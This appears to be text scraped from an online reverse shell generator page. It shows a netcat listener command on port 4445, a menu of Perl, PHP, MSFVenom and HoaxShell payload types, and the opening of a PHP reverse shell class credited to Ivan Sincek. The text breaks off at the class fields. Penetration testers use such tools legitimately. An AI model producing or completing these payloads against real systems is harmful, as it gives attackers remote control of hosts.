 Theme Dark
Reverse Shell Generator
IP & Port
IP
Port 4445 +1
Listener
Advanced
nc -lvnp 4445
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(